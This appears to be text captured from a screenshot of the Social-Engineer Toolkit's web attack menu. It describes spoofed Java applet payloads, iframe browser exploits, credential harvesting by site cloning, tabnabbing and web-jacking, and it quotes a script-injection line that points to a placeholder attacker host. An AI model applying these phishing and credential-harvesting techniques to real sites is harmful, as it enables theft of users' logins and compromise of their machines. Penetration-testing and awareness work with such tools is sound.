 Terminal - root@adhd: /opt/set
File Edit View Terminal Go Help
The Web Attack module is  a unique way of utilizing multiple web-based attacks
in order to compromise the intended victim.
The Java Applet Attack method will spoof a Java Certificate and deliver a
metasploit based payload. Uses a customized java applet created by Thomas
Werth to deliver the payload.
The Metasploit Browser Exploit method will utilize select Metasploit
browser exploits through an iframe and deliver a Metasploit payload.
The Credential Harvester method will utilize web cloning of a web-
site that has a username and password field and harvest all the
information posted to the website.
The TabNabbing method will wait for a user to move to a different
tab, then refresh the page to something different.
The Man Left in the Middle Attack method was introduced by Kos and
utilizes HTTP REFERER's in order to intercept fields and harvest
data from them. You need to have an already vulnerable site and in-
corporate <script src="http://YOURIP/">. This could either be from a
compromised site or through XSS.
The Web-Jacking Attack method was introduced by white_sheep, Emgent
and the Back|Track team. This method utilizes iframe replacements to
make the highlighted URL link to appear legitimate however when clicked
a window pops up then is replaced with the malicious link. You can edit
the link replacement settings in the set_config if its too slow/fast.
The Multi-Attack method will add a combination of attacks through the web attac
k
menu. For example you can utilize the Java Applet, Metasploit Browser,
Credential Harvester/Tabnabbing, and the Man Left in the Middle attack
all at once to see which is successful.
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Man Left in the Middle Attack Method
6) Web Jacking Attack Method
7) Multi-Attack Web Method
8) Create or import a CodeSigning Certificate
99) Return to Main Menu
set:webattack>